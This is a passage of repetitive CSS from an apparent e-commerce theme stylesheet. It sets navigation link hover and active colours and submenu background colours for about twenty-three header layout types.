            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
                 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
                color: #FFD675;
            }
                            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type12 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type15 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu {
                                    background: #FBFBFB;
                                            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
                                    background: #FBFBFB;
                                            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu, 
